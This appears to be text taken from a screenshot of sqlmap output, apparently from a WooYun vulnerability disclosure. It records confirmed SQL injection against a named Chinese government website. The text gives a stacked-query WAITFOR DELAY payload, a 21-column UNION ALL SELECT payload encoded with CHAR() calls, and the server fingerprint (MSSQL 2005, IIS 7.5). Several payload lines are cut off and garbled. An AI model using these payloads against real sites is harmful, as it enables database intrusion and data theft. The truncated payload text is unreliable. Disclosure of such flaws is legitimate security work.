 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ID=2; WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 21 columns
Payload: ID=-9075 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NU
ULL, NULL, CHAR(113)+CHAR(107)+CHAR(106)+CHAR(107)+CHAR(113)+CHAR(101
AR(111)+CHAR(120)+CHAR(117)+CHAR(120)+CHAR(116)+CHAR(71)+CHAR(87)+C
13)+CHAR(98)+CHAR(107)+CHAR(98)+CHAR(113), NULL, NULL, NULL, NULL,
L, NULL, NULL--
--
07:50:02] [INFO] testing Microsoft SQL Server
07:50:02] [INFO] confirming Microsoft SQL Server
07:50:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
07:50:04] [INFO] fetched data logged to text files under '/root/.s
www.jlxfy.gov.cn'
www.wooyun.org